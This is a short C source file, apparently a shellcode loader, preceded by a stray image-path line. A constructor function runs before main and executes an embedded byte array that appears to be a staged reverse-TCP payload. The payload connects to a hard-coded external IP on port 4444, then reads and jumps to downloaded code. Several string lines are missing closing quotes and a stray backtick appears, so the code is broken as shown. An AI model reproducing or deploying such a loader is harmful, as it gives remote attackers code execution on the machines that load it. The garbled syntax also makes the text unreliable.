 #include <unistd.h>
static void before_main(void) __attribute__((constructor));
static void before_main(void)
{
unsigned char buf[] =
"\x48\x31\xff\x6a\x09\x58\x99\xb6\x10\x48\x89\xd6\x4d\x31\xc9
"\x6a\x22\x41\x5a\xb2\x07\x0f\x05\x48\x85\xc0\x78\x51\x6a\x0a
"\x41\x59\x50\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05
"\x48\x85\xc0\x78\x3b\x48\x97\x48\xb9\x02\x00\x11\x5c\xa1\x81
"\x2b\x79\x51\x48\x89\xe6\x6a\x10\x5a\x6a\x2a\x58\x0f\x05\x59
"\x48\x85\xc0\x79\x25\x49\xff\xc9\x74\x18\x57\x6a\x23\x58\x6a
"\x00\x6a\x05\x48\x89\xe7\x48\x31\xf6\x0f\x05\x59\x59\x5f\x48
"\x85\xc0\x79\xc7\x6a\x3c\x58\x6a\x01\x5f\x0f\x05\x5e\x6a\x26
"\x5a\x0f\x05\x48\x85\xc0\x78\xed\xff\xe6";
((void(*)(void))&buf)();`
}